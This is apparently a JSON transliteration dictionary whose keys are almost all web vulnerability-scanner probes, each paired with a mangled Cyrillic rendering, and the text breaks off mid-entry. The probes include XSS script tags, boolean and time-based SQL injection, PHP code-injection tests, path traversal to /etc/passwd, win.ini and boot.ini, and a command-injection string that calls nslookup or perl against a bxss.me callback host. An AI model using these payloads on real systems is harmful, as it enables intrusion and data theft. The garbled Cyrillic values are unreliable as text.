>ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl-e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me|'perl \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0441+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0434.","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0441+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","if(now()=sysdate(),sleep(15),0)":"\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0438\u043d\u0434\u043e\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0438\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0435\u0442","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u04